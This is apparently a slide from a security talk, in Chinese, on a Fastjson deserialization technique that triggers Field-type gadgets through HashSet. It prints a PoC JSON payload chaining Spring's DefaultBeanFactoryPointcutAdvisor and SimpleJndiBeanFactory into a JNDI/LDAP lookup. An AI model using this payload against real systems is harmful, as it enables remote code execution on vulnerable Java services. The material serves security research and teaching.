 • 基于Field类型PoC，无需setter，利用HashSet触发
• Fastjson默认处理Set类型都是通过HashSet来实现，通过equals方法触
发
• 一般Field类型都是利用Collection或者Map的equals，toString，
hashCode方法
PoC
Set[{"@type":"org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor","beanFactory":{
"@type":"org.springframework.jndi.support.SimpleJndiBeanFactory","shareableResources":["ldap://lo
calhost:389/obj"]},"adviceBeanName":"ldap://localhost:389/obj"},{"@type":"org.springframework.aop
.support.DefaultBeanFactoryPointcutAdvisor",}]